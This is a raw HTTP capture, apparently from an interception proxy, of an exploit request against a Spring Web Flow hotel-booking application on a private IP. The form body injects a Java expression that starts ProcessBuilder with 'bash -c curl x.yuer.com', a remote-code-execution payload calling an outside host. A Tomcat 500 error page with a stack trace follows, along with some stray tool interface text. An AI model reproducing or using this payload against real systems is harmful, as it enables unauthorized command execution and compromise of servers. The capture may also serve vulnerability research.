 POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: 192.168.230.149:8080
Content-Length: 139
Cache-Control: max-age=0
Origin: http://192.168.230.149:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.230.149:8080/hotels/booking?execution=e2s2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=32DD9C0B9AD5EBA1D5DA2B4637E2BDB2
Connection: close
_eventId_confirm=&_csrf=2f9c6269-a04e-45d9-8a7b-fad62f36674a&_(new+java.lang.ProcessBuilder("bash","-c","curl
+x.yuer.com")).start()=testsrc
? < + > Type a search term 0 matches
Done
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Mon, 15 Oct 2018 07:52:39 GMT
Connection: close
Content-Length: 10947
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.43 - Error report</title><style type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name
{color : black;}.line {height: 1px; background-color: #525D76; border: none;}</style>
</head><body><h1>HTTP Status 500 - Handler dispatch failed; nested exception is
java.lang.IllegalAccessError</h1><div class="line"></div><p><b>type</b> Exception
report</p><p><b>message</b> <u>Handler dispatch failed; nested exception is
java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server encountered an internal error
that prevented it from fulfilling this
request.</u></p><p><b>exception</b></p><pre>org.springframework.web.util.NestedServletException:
Handler dispatch failed; nested exception is java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:897)
? < + > Type a search term 0 matches
11,287 bytes | 78 millis